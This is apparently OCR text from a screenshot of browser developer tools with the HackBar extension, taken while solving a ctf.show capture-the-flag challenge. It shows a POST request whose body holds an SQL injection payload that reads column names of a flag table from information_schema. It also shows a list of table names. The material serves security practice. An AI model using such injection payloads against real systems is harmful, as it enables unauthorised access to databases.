 49 1 sds_dpt,sds_fl9g,sds_user 未取得
50 1 未取得
51 1 未取得
52 1 flag 未取得
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Web Scraper
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://44c597b7-4315-415c-a19e-923b25c90fb3.challenge.ctf.show/dptadd.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
dpt_name=1',sds_address =(select group_concat(column_name) from
information_schema.columns where table_name="sds_fl9g")%23